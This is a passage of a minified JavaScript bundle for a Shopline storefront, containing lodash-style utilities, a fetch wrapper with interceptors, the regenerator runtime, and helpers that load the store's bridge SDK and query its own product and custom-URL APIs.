_=a?n(v,y,d,t,e,i):n(y,v,d,e,t,i);if(_!==void 0){if(_)continue;p=!1;break}if(b){if(!q0(t,function(C,S){if(!rd(b,S)&&(y===C||o(y,C,r,n,i)))return b.push(S)})){p=!1;break}}else if(!(y===v||o(y,v,r,n,i))){p=!1;break}}return i.delete(e),i.delete(t),p}function Z0(e){var t=-1,r=Array(e.size);return e.forEach(function(n,o){r[++t]=[o,n]}),r}function Ms(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var Y0=1,K0=2,X0="[object Boolean]",J0="[object Date]",Q0="[object Error]",eh="[object Map]",th="[object Number]",rh="[object RegExp]",nh="[object Set]",oh="[object String]",ih="[object Symbol]",ah="[object ArrayBuffer]",sh="[object DataView]",Yl=Pr?Pr.prototype:void 0,ua=Yl?Yl.valueOf:void 0;function lh(e,t,r,n,o,i,a){switch(r){case sh:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ah:return!(e.byteLength!=t.byteLength||!i(new kl(e),new kl(t)));case X0:case J0:case th:return Ru(+e,+t);case Q0:return e.name==t.name&&e.message==t.message;case rh:case oh:return e==t+"";case eh:var s=Z0;case nh:var l=n&Y0;if(s||(s=Ms),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;n|=K0,a.set(e,t);var u=nd(s(e),s(t),n,o,i,a);return a.delete(e),u;case ih:if(ua)return ua.call(e)==ua.call(t)}return!1}function ch(e,t){for(var r=-1,n=t.length,o=e.length;++r<n;)e[o+r]=t[r];return e}function uh(e,t,r){var n=t(e);return ar(e)?n:ch(n,r(e))}function dh(e,t){for(var r=-1,n=e==null?0:e.length,o=0,i=[];++r<n;){var a=e[r];t(a,r,e)&&(i[o++]=a)}return i}function fh(){return[]}var ph=Object.prototype,hh=ph.propertyIsEnumerable,Kl=Object.getOwnPropertySymbols,mh=Kl?function(e){return e==null?[]:(e=Object(e),dh(Kl(e),function(t){return hh.call(e,t)}))}:fh;const gh=mh;var vh=cp(Object.keys,Object);const _h=vh;var yh=Object.prototype,bh=yh.hasOwnProperty;function wh(e){if(!dp(e))return _h(e);var t=[];for(var r in Object(e))bh.call(e,r)&&r!="constructor"&&t.push(r);return t}function od(e){return _p(e)?n0(e):wh(e)}function Xl(e){return uh(e,od,gh)}var Ch=1,Sh=Object.prototype,kh=Sh.hasOwnProperty;function Ph(e,t,r,n,o,i){var a=r&Ch,s=Xl(e),l=s.length,c=Xl(t),u=c.length;if(l!=u&&!a)return!1;for(var d=l;d--;){var p=s[d];if(!(a?p in t:kh.call(t,p)))return!1}var b=i.get(e),y=i.get(t);if(b&&y)return b==t&&y==e;var v=!0;i.set(e,t),i.set(t,e);for(var _=a;++d<l;){p=s[d];var C=e[p],S=t[p];if(n)var P=a?n(S,C,p,t,e,i):n(C,S,p,e,t,i);if(!(P===void 0?C===S||o(C,S,r,n,i):P)){v=!1;break}_||(_=p=="constructor")}if(v&&!_){var H=e.constructor,L=t.constructor;H!=L&&"constructor"in e&&"constructor"in t&&!(typeof H=="function"&&H instanceof H&&typeof L=="function"&&L instanceof L)&&(v=!1)}return i.delete(e),i.delete(t),v}var Hh=qn(Xt,"DataView");const Ya=Hh;var xh=qn(Xt,"Promise");const Ka=xh;var Eh=qn(Xt,"Set");const On=Eh;var Lh=qn(Xt,"WeakMap");const Xa=Lh;var Jl="[object Map]",Th="[object Object]",Ql="[object Promise]",ec="[object Set]",tc="[object WeakMap]",rc="[object DataView]",Ah=Kr(Ya),Ih=Kr(Ho),Oh=Kr(Ka),Nh=Kr(On),Fh=Kr(Xa),Rr=Wn;(Ya&&Rr(new Ya(new ArrayBuffer(1)))!=rc||Ho&&Rr(new Ho)!=Jl||Ka&&Rr(Ka.resolve())!=Ql||On&&Rr(new On)!=ec||Xa&&Rr(new Xa)!=tc)&&(Rr=function(e){var t=Wn(e),r=t==Th?e.constructor:void 0,n=r?Kr(r):"";if(n)switch(n){case Ah:return rc;case Ih:return Jl;case Oh:return Ql;case Nh:return ec;case Fh:return tc}return t});const nc=Rr;var $h=1,oc="[object Arguments]",ic="[object Array]",Bo="[object Object]",Rh=Object.prototype,ac=Rh.hasOwnProperty;function Mh(e,t,r,n,o,i){var a=ar(e),s=ar(t),l=a?ic:nc(e),c=s?ic:nc(t);l=l==oc?Bo:l,c=c==oc?Bo:c;var u=l==Bo,d=c==Bo,p=l==c;if(p&&Wa(e)){if(!Wa(t))return!1;a=!0,u=!1}if(p&&!u)return i||(i=new rr),a||Uu(e)?nd(e,t,r,n,o,i):lh(e,t,l,r,n,o,i);if(!(r&$h)){var b=u&&ac.call(e,"__wrapped__"),y=d&&ac.call(t,"__wrapped__");if(b||y){var v=b?e.value():e,_=y?t.value():t;return i||(i=new rr),o(v,_,r,n,i)}}return p?(i||(i=new rr),Ph(e,t,r,n,o,i)):!1}function Ds(e,t,r,n,o){return e===t?!0:e==null||t==null||!$n(e)&&!$n(t)?e!==e&&t!==t:Mh(e,t,r,n,Ds,o)}var Dh=1,jh=2;function Bh(e,t,r,n){var o=r.length,i=o,a=!n;if(e==null)return!i;for(e=Object(e);o--;){var s=r[o];if(a&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++o<i;){s=r[o];var l=s[0],c=e[l],u=s[1];if(a&&s[2]){if(c===void 0&&!(l in e))return!1}else{var d=new rr;if(n)var p=n(c,u,l,e,t,d);if(!(p===void 0?Ds(u,c,Dh|jh,n,d):p))return!1}}return!0}function id(e){return e===e&&!qr(e)}function Uh(e){for(var t=od(e),r=t.length;r--;){var n=t[r],o=e[n];t[r]=[n,o,id(o)]}return t}function ad(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Vh(e){var t=Uh(e);return t.length==1&&t[0][2]?ad(t[0][0],t[0][1]):function(r){return r===e||Bh(r,e,t)}}var Wh=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,qh=/^\w*$/;function js(e,t){if(ar(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||Pi(e)?!0:qh.test(e)||!Wh.test(e)||t!=null&&e in Object(t)}var zh="Expected a function";function Bs(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(zh);var r=function(){var n=arguments,o=t?t.apply(this,n):n[0],i=r.cache;if(i.has(o))return i.get(o);var a=e.apply(this,n);return r.cache=i.set(o,a)||i,a};return r.cache=new(Bs.Cache||ur),r}Bs.Cache=ur;var Gh=500;function Zh(e){var t=Bs(e,function(n){return r.size===Gh&&r.clear(),n}),r=t.cache;return t}var Yh=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Kh=/\\(\\)?/g,Xh=Zh(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(Yh,function(r,n,o,i){t.push(o?i.replace(Kh,"$1"):n||r)}),t});const Jh=Xh;function sd(e,t){return ar(e)?e:js(e,t)?[e]:Jh(td(e))}var Qh=1/0;function Hi(e){if(typeof e=="string"||Pi(e))return e;var t=e+"";return t=="0"&&1/e==-Qh?"-0":t}function ld(e,t){t=sd(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[Hi(t[r++])];return r&&r==n?e:void 0}function em(e,t,r){var n=e==null?void 0:ld(e,t);return n===void 0?r:n}function tm(e,t){return e!=null&&t in Object(e)}function rm(e,t,r){t=sd(t,e);for(var n=-1,o=t.length,i=!1;++n<o;){var a=Hi(t[n]);if(!(i=e!=null&&r(e,a)))break;e=e[a]}return i||++n!=o?i:(o=e==null?0:e.length,!!o&&Os(o)&&Vu(a,o)&&(ar(e)||Du(e)))}function nm(e,t){return e!=null&&rm(e,t,tm)}var om=1,im=2;function am(e,t){return js(e)&&id(t)?ad(Hi(e),t):function(r){var n=em(r,e);return n===void 0&&n===t?nm(r,e):Ds(t,n,om|im)}}function sm(e){return function(t){return t==null?void 0:t[e]}}function lm(e){return function(t){return ld(t,e)}}function cm(e){return js(e)?sm(Hi(e)):lm(e)}function um(e){return typeof e=="function"?e:e==null?e1:typeof e=="object"?ar(e)?am(e[0],e[1]):Vh(e):cm(e)}function xr(e){return xr=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},xr(e)}function dm(e,t){if(xr(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(xr(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function cd(e){var t=dm(e,"string");return xr(t)==="symbol"?t:String(t)}function yr(e,t,r){return t=cd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function sc(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function kt(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?sc(Object(r),!0).forEach(function(n){yr(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):sc(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function ud(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function lc(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,cd(n.key),n)}}function dd(e,t,r){return t&&lc(e.prototype,t),r&&lc(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}function fm(e){if(e&&xr(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var cc=function(t,r){var n=r.params?"".concat(t,"?").concat(fm(r.params)):t;return fetch(n,kt(kt({},r),{},{headers:kt({"content-type":"application/json"},r.headers),body:JSON.stringify((r==null?void 0:r.data)||r.body),credentials:"include"})).then(function(o){return o.status!==200?Promise.reject(o.json()):o.json()})},uc=function(t,r){return typeof t<"u"?"".concat(t).concat(r):r},pm=function(t){var r=t||{},n=r.baseURL;return{get:function(i,a){return cc(uc(n,i),kt(kt({},a),{},{method:"GET"}))},post:function(i,a){return cc(uc(n,i),kt(kt({},a),{},{method:"POST"}))}}};const fd=pm;function hm(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function mm(e,t){if(e==null)return{};var r=hm(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var gm=["baseURL"],dc=function(){function e(){ud(this,e),yr(this,"_callbacks",void 0),yr(this,"_errorCallbacks",void 0),this._callbacks=[],this._errorCallbacks=[]}return dd(e,[{key:"use",value:function(r,n){typeof r=="function"&&this._callbacks.push(r),typeof n=="function"&&this._errorCallbacks.push(n)}}]),e}();function vm(e){if(e&&xr(e)==="object"){var t=[];return Object.keys(e).forEach(function(r){t.push("".concat(r,"=").concat(encodeURIComponent(e[r])))}),t.join("&")}return e}var _m=function(t,r){var n=t.indexOf("?")>=0?"&":"?";return r?"".concat(t).concat(n).concat(vm(r)):t},ym=function(){function e(t){var r=this;ud(this,e),yr(this,"_interceptorRequest",void 0),yr(this,"_interceptorResponse",void 0),yr(this,"_baseOptions",void 0),yr(this,"_baseURL",void 0),yr(this,"_getUrl",function(a){return"".concat(r._baseURL||"").concat(a)}),this._interceptorRequest=new dc,this._interceptorResponse=new dc;var n=t||{},o=n.baseURL,i=mm(n,gm);this._baseURL=o||"",this._baseOptions=i}return dd(e,[{key:"interceptors",get:function(){return{request:{use:this._interceptorRequest.use.bind(this._interceptorRequest)},response:{use:this._interceptorResponse.use.bind(this._interceptorResponse)}}}},{key:"_fetch",value:function(r){var n,o,i,a,s,l=this,c=null,u=null,d=(n=(o=r==null?void 0:r.timeout)!==null&&o!==void 0?o:(i=this._baseOptions)===null||i===void 0?void 0:i.timeout)!==null&&n!==void 0?n:0,p=d>0;p&&(c=new AbortController,u=setTimeout(function(){return c.abort()},d));var b=kt(kt(kt({},this._baseOptions),r),{},{headers:kt({"content-type":"application/json"},r.headers),body:JSON.stringify((r==null?void 0:r.data)||r.body),credentials:"include",signal:p?c.signal:void 0});(a=this._interceptorRequest._callbacks)===null||a===void 0||a.forEach(function(_){b=_(b)});var y=(s=b)===null||s===void 0?void 0:s.path,v=this._getUrl(_m(y,b.params));return new Promise(function(_,C){fetch(v,b).then(function(S){var P;u&&clearTimeout(u);var H=S;(P=l._interceptorResponse)===null||P===void 0||P._callbacks.forEach(function(N){H=N(H)}),H.status!==200&&C(H.json());var L=H.json();_(L)}).catch(function(S){var P;u&&clearTimeout(u);var H=S;(P=l._interceptorResponse._errorCallbacks)===null||P===void 0||P.forEach(function(L){H=L(H)}),C(H)})})}},{key:"get",value:function(r,n){return this._fetch(kt(kt({path:r},n),{},{method:"GET"}))}},{key:"post",value:function(r,n){return this._fetch(kt(kt({path:r},n),{},{method:"POST"}))}}]),e}(),bm=function(t){return new ym(t)};const wm=bm;function xt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */xt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(g,h,m){g[h]=m.value},o=typeof Symbol=="function"?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",s=o.toStringTag||"@@toStringTag";function l(g,h,m){return Object.defineProperty(g,h,{value:m,enumerable:!0,configurable:!0,writable:!0}),g[h]}try{l({},"")}catch(g){l=function(m,k,T){return m[k]=T}}function c(g,h,m,k){var T=h&&h.prototype instanceof p?h:p,x=Object.create(T.prototype),q=new R(k||[]);return n(x,"_invoke",{value:L(g,m,q)}),x}function u(g,h,m){try{return{type:"normal",arg:g.call(h,m)}}catch(k){return{type:"throw",arg:k}}}e.wrap=c;var d={};function p(){}function b(){}function y(){}var v={};l(v,i,function(){return this});var _=Object.getPrototypeOf,C=_&&_(_(W([])));C&&C!==t&&r.call(C,i)&&(v=C);var S=y.prototype=p.prototype=Object.create(v);function P(g){["next","throw","return"].forEach(function(h){l(g,h,function(m){return this._invoke(h,m)})})}function H(g,h){function m(T,x,q,z){var J=u(g[T],g,x);if(J.type!=="throw"){var se=J.arg,D=se.value;return D&&xr(D)=="object"&&r.call(D,"__await")?h.resolve(D.__await).then(function(U){m("next",U,q,z)},function(U){m("throw",U,q,z)}):h.resolve(D).then(function(U){se.value=U,q(se)},function(U){return m("throw",U,q,z)})}z(J.arg)}var k;n(this,"_invoke",{value:function(x,q){function z(){return new h(function(J,se){m(x,q,J,se)})}return k=k?k.then(z,z):z()}})}function L(g,h,m){var k="suspendedStart";return function(T,x){if(k==="executing")throw new Error("Generator is already running");if(k==="completed"){if(T==="throw")throw x;return Z()}for(m.method=T,m.arg=x;;){var q=m.delegate;if(q){var z=N(q,m);if(z){if(z===d)continue;return z}}if(m.method==="next")m.sent=m._sent=m.arg;else if(m.method==="throw"){if(k==="suspendedStart")throw k="completed",m.arg;m.dispatchException(m.arg)}else m.method==="return"&&m.abrupt("return",m.arg);k="executing";var J=u(g,h,m);if(J.type==="normal"){if(k=m.done?"completed":"suspendedYield",J.arg===d)continue;return{value:J.arg,done:m.done}}J.type==="throw"&&(k="completed",m.method="throw",m.arg=J.arg)}}}function N(g,h){var m=h.method,k=g.iterator[m];if(k===void 0)return h.delegate=null,m==="throw"&&g.iterator.return&&(h.method="return",h.arg=void 0,N(g,h),h.method==="throw")||m!=="return"&&(h.method="throw",h.arg=new TypeError("The iterator does not provide a '"+m+"' method")),d;var T=u(k,g.iterator,h.arg);if(T.type==="throw")return h.method="throw",h.arg=T.arg,h.delegate=null,d;var x=T.arg;return x?x.done?(h[g.resultName]=x.value,h.next=g.nextLoc,h.method!=="return"&&(h.method="next",h.arg=void 0),h.delegate=null,d):x:(h.method="throw",h.arg=new TypeError("iterator result is not an object"),h.delegate=null,d)}function B(g){var h={tryLoc:g[0]};1 in g&&(h.catchLoc=g[1]),2 in g&&(h.finallyLoc=g[2],h.afterLoc=g[3]),this.tryEntries.push(h)}function M(g){var h=g.completion||{};h.type="normal",delete h.arg,g.completion=h}function R(g){this.tryEntries=[{tryLoc:"root"}],g.forEach(B,this),this.reset(!0)}function W(g){if(g){var h=g[i];if(h)return h.call(g);if(typeof g.next=="function")return g;if(!isNaN(g.length)){var m=-1,k=function T(){for(;++m<g.length;)if(r.call(g,m))return T.value=g[m],T.done=!1,T;return T.value=void 0,T.done=!0,T};return k.next=k}}return{next:Z}}function Z(){return{value:void 0,done:!0}}return b.prototype=y,n(S,"constructor",{value:y,configurable:!0}),n(y,"constructor",{value:b,configurable:!0}),b.displayName=l(y,s,"GeneratorFunction"),e.isGeneratorFunction=function(g){var h=typeof g=="function"&&g.constructor;return!!h&&(h===b||(h.displayName||h.name)==="GeneratorFunction")},e.mark=function(g){return Object.setPrototypeOf?Object.setPrototypeOf(g,y):(g.__proto__=y,l(g,s,"GeneratorFunction")),g.prototype=Object.create(S),g},e.awrap=function(g){return{__await:g}},P(H.prototype),l(H.prototype,a,function(){return this}),e.AsyncIterator=H,e.async=function(g,h,m,k,T){T===void 0&&(T=Promise);var x=new H(c(g,h,m,k),T);return e.isGeneratorFunction(h)?x:x.next().then(function(q){return q.done?q.value:x.next()})},P(S),l(S,s,"Generator"),l(S,i,function(){return this}),l(S,"toString",function(){return"[object Generator]"}),e.keys=function(g){var h=Object(g),m=[];for(var k in h)m.push(k);return m.reverse(),function T(){for(;m.length;){var x=m.pop();if(x in h)return T.value=x,T.done=!1,T}return T.done=!0,T}},e.values=W,R.prototype={constructor:R,reset:function(h){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(M),!h)for(var m in this)m.charAt(0)==="t"&&r.call(this,m)&&!isNaN(+m.slice(1))&&(this[m]=void 0)},stop:function(){this.done=!0;var h=this.tryEntries[0].completion;if(h.type==="throw")throw h.arg;return this.rval},dispatchException:function(h){if(this.done)throw h;var m=this;function k(se,D){return q.type="throw",q.arg=h,m.next=se,D&&(m.method="next",m.arg=void 0),!!D}for(var T=this.tryEntries.length-1;T>=0;--T){var x=this.tryEntries[T],q=x.completion;if(x.tryLoc==="root")return k("end");if(x.tryLoc<=this.prev){var z=r.call(x,"catchLoc"),J=r.call(x,"finallyLoc");if(z&&J){if(this.prev<x.catchLoc)return k(x.catchLoc,!0);if(this.prev<x.finallyLoc)return k(x.finallyLoc)}else if(z){if(this.prev<x.catchLoc)return k(x.catchLoc,!0)}else{if(!J)throw new Error("try statement without catch or finally");if(this.prev<x.finallyLoc)return k(x.finallyLoc)}}}},abrupt:function(h,m){for(var k=this.tryEntries.length-1;k>=0;--k){var T=this.tryEntries[k];if(T.tryLoc<=this.prev&&r.call(T,"finallyLoc")&&this.prev<T.finallyLoc){var x=T;break}}x&&(h==="break"||h==="continue")&&x.tryLoc<=m&&m<=x.finallyLoc&&(x=null);var q=x?x.completion:{};return q.type=h,q.arg=m,x?(this.method="next",this.next=x.finallyLoc,d):this.complete(q)},complete:function(h,m){if(h.type==="throw")throw h.arg;return h.type==="break"||h.type==="continue"?this.next=h.arg:h.type==="return"?(this.rval=this.arg=h.arg,this.method="return",this.next="end"):h.type==="normal"&&m&&(this.next=m),d},finish:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.finallyLoc===h)return this.complete(k.completion,k.afterLoc),M(k),d}},catch:function(h){for(var m=this.tryEntries.length-1;m>=0;--m){var k=this.tryEntries[m];if(k.tryLoc===h){var T=k.completion;if(T.type==="throw"){var x=T.arg;M(k)}return x}}throw new Error("illegal catch attempt")},delegateYield:function(h,m,k){return this.delegate={iterator:W(h),resultName:m,nextLoc:k},this.method==="next"&&(this.arg=void 0),d}},e}function fc(e,t,r,n,o,i,a){try{var s=e[i](a),l=s.value}catch(c){r(c);return}s.done?t(l):Promise.resolve(l).then(n,o)}function Jr(e){return function(){var t=this,r=arguments;return new Promise(function(n,o){var i=e.apply(t,r);function a(l){fc(i,n,o,a,s,"next",l)}function s(l){fc(i,n,o,a,s,"throw",l)}a(void 0)})}}const Fo=()=>{window.magpieBridge||(window.magpieBridge={})},Cm=()=>{Fo(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class Sm{constructor(){sa(this,"_events");sa(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(o=>{try{o(...r)}catch(i){window.__sl_console__.error(i)}return!o.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(o){window.__sl_console__.error(o)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(o){window.__sl_console__.error(o)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const km=()=>{var e;Fo(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new Sm)},Pm=()=>{var e,t;return(t=(e=window==null?void 0:window.Shopline)==null?void 0:e.uri)==null?void 0:t.alias};function pd(){var t;return((t=window.Shopline)==null?void 0:t.themeTypeVersion)>=2.1}function yt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=3&&e<4}function Lt(){var t;const e=(t=window.Shopline)==null?void 0:t.themeTypeVersion;return e>=2.1&&e<3}function qt(){return pd()}const Hm=960,xm=750;function Em(){return document.body.clientWidth||document.documentElement.clientWidth}function pc(e){const t=Em();return e===void 0?pd()?t<Hm:t<xm:t<e}const sr=e=>{var t,r,n;return e?pc(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:pc(e)};function dr(){var e;return(e=window.Shopline)==null?void 0:e.url_customization}const Lm=(e,t=1)=>{t=Math.max(Number(t),0);const r=e==null?0:e.length;if(!r||t<1)return[];let n=0,o=0;const i=new Array(Math.ceil(r/t));for(;n<r;)i[o++]=e.slice(n,n+=t);return i},hd=(e,t)=>{const r=[];for(let n=0;n<e.length;n+=t)r.push(e.slice(n,n+t));return r},Tm=(e,t)=>{const r=[];let n=[],o=0;for(let i=0;i<e.length;i++)o+e[i].length>t&&(r.push(n),n=[],o=0),n.push(e[i]),o+=e[i].length;return n.length>0&&r.push(n),r},Am="/api/product/product/handle/query?paramsList=",Im=e=>new Promise((t,r)=>{fetch(Am+e.join(",")).then(n=>{n.status===200?n.json().then(o=>{t((o==null?void 0:o.data)||[])}):r(n)},n=>{r(n)})}),xi=async e=>{if(Fo(),window.magpieBridge.productHandleCacheData||(window.magpieBridge.productHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input handle"),Promise.resolve([]);const t=[],r=[];if(e.forEach(s=>{var l,c,u,d;s&&((c=(l=window.magpieBridge)==null?void 0:l.productHandleCacheData)!=null&&c[s]?t.push((d=(u=window.magpieBridge)==null?void 0:u.productHandleCacheData)==null?void 0:d[s]):r.includes(s)||r.push(s))}),!r.length)return Promise.resolve(t);const n=hd(r,50);let o=[];n.forEach(s=>{o=[...o,...Tm(s,3500)]});let i=[];try{i=await Promise.all(o.map(s=>Im(s)))}catch(s){return window.__sl_console__.error(s),Promise.reject(s)}const a=i==null?void 0:i.reduce((s,l)=>Array.isArray(l)?s.concat(l):s,[]);return a.forEach(s=>{(s==null?void 0:s.handle)&&window.magpieBridge.productHandleCacheData&&(window.magpieBridge.productHandleCacheData[s.handle]=s)}),t.concat(a)},Om="/api/custom-url/resources.json",Nm=async(e,t)=>{const r=e.filter(o=>!o.hit_route&&!!o.handle).map(o=>encodeURI(o.handle));(await xi(r)).forEach(o=>{const i=e.findIndex(a=>decodeURI(a.handle)===decodeURI(o.handle));e[i]&&(e[i]={...e[i],...o})}),t(e.filter(o=>!!o.id))},Fm=e=>new Promise((t,r)=>{fetch(Om,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({custom_urls:e})}).then(n=>{n.status===200?n.json().then(o=>{o.data.resources.some(i=>!i.hit_route)?Nm(o.data.resources,t):t((o==null?void 0:o.data.resources)||[])}):r(n)},n=>{r(n)})}),$m=async(e=[])=>{if(Fo(),window.magpieBridge.productUrlHandleCacheData||(window.magpieBridge.productUrlHandleCacheData={}),!e||!e.length)return window.__sl_console__.error("not input urls"),Promise.resolve([]);const t=[],r=[];if(e.forEach(a=>{var s,l,c,u;a&&((l=(s=window.magpieBridge)==null?void 0:s.productUrlHandleCacheData)!=null&&l[a]?t.push((u=(c=window.magpieBridge)==null?void 0:c.productUrlHandleCacheData)==null?void 0:u[a]):r.includes(a)||r.push(a))}),!r.length)return Promise.resolve(t);const n=Lm(r,99);let o=[];try{o=await Promise.all(n.map(a=>Fm(a)))}catch(a){return window.__sl_console__.error(a),Promise.reject(a)}const i=o==null?void 0:o.reduce((a,s)=>Array.isArray(s)?a.concat(s):a,[]);return i.forEach(a=>{(a==null?void 0:a.handle)&&window.magpieBridge.productUrlHandleCacheData&&(window.magpieBridge.productUrlHandleCacheData[a.custom_url]=a)}),t.concat(i)},Ja=(e="")=>{var n,o;let t=e;(n=e==null?void 0:e.startsWith)!=null&&n.call(e,"http")||(t=location.origin+e);try{t=(o=new URL(t))==null?void 0:o.pathname}catch(i){window.__sl_console__.error(i)}const r=t==null?void 0:t.split("/products/");if((r==null?void 0:r.length)>1){let i=r==null?void 0:r[(r==null?void 0:r.length)-1];for(;i.endsWith("/");)i=i.substring(0,i.length-1);return i}},fi=e=>{var r,n,o;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Ja(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Ja((o=t[0])==null?void 0:o.href)},Rm=e=>{const t={},r=Array.from(e).map(n=>{var i,a,s;let o="";if(n.tagName==="A"&&(o=n.href||""),o||(o=((i=n.querySelector("a"))==null?void 0:i.href)||""),o!=null&&o.includes("javascript:;"))return"";(a=o==null?void 0:o.startsWith)!=null&&a.call(o,"http")||(o=location.origin+o);try{o=(s=new URL(o))==null?void 0:s.pathname}catch(l){window.__sl_console__.error(l)}return o&&(t[o]?t[o].push(n):t[o]=[n]),o}).filter(n=>!!n);return $m(r).then(n=>({res:n,urlDomMap:t}))},hc={skuChanged:"Product::SkuChanged",updateCollectionSection:"Product::UpdateSection::Filter",scrollUpdateCollection:"Product::UpdateSection::Scroll",miniCartOpen:"Cart::MiniCart::Open",miniCartClose:"Cart::MiniCart::Close",miniCartUpdate:"Cart::MiniCart::Update",recommendUpdate:"Product::Recommend::Update",quickAddClose:"Product::CloseQuickAdd::AddToCart",quickAddOpen:"Product::OpenQuickAdd::AddToCart",stageHeaderSticky:"Stage::Header::Sticky",bannerMiniCartClose:"Cart::BannerMiniCart::Close",bannerMiniCartOpen:"Cart::BannerMiniCart::Open",cartPageUpdate:"Cart::CartPage::Update",openQuickAddModal:"Product::OpenQuickAddModal"},Mm="/api/product/router-path/handle/list",Dm="/api/product/router-path/id/list",jm=(e,t)=>new Promise((r,n)=>{fetch(t==="id"?Dm:Mm,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({resources:e})}).then(i=>{i.status===200?i.json().then(a=>{var s;r(((s=a==null?void 0:a.data)==null?void 0:s.resources)||[])}):n(i)},i=>{n(i)})}),Bm=async(e,t)=>{if(!e||!e.length)return window.__sl_console__.error("not input List"),Promise.resolve([]);if(!dr())return window.__sl_console__.error("now is not custom url mode"),Promise.resolve([]);const r=hd(e,200);let n=[];try{n=await Promise.all(r.map(i=>jm(i,t)))}catch(i){return window.__sl_console__.error(i),Promise.reject(i)}return n==null?void 0:n.reduce((i,a)=>Array.isArray(a)?i.concat(a):i,[])},Um=async e=>Bm(e,"handle");Fo();const mc=window.magpieBridge;var Vm=function(){var t,r,n,o,i;return(t=(r=(n=window.SL_State)===null||n===void 0||(o=n.get)===null||o===void 0?void 0:o.call(n,"request.locale"))!==null&&r!==void 0?r:(i=window.Shopline)===null||i===void 0?void 0:i.locale)!==null&&t!==void 0?t:"en"};const Wm=Vm;var gc=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},Qa=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},$o=function(t){return"/products/".concat(t)},qm=3,zm=function(){var 